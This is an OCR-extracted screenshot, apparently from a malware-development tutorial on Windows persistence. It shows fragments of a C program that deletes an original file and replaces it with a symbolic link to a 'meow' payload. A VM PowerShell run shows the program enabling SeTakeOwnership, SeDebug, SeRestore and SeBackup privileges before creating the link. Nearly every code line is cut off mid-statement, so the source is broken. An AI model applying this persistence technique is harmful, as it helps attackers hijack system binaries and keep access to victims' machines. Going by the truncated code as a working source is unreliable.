 pers.c U
hack.c U
2024-07-08-malware-pers-25 > C pers.c
36 int main() {
147 // delete the original file (req
148 if (!DeleteFileA((LPCSTR)legitAp
149 printf("error deleting origina
150 return 1;
151 }
152 printf("original file deleted su
153 CloseHandle(hFile);
154
155 HMODULE kernel = GetModuleHandle
156 pCreateSymbolicLinkA = (BOOLEAN(
"CreateSymbolicLinkA");
157
158 // create the symbolic link
159 if (!pCreateSymbolicLinkA((LPCST
160 printf("error creating symlink
161 return 1;
162 }
163
164 printf("symlink to meow created
165 return 0;
166 }
win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
/aka.ms/PSWindows
PS C:\Windows\system32> cd Z:\2024-07-08-malware-pers-25\
PS Z:\2024-07-08-malware-pers-25> .\pers.exe
successfully enable SeTakeOwnershipPrivilege :)
successfully enable SeDebugPrivilege :)
successfully enable SeRestorePrivilege :)
successfully enable SeBackupPrivilege :)
original file deleted successfully
symlink to meow created successfully =^..^=
PS Z:\2024-07-08-malware-pers-25>
=^..^=
Meow-meow!
OK
3:00 AM
7/14/2024
Right Ctrl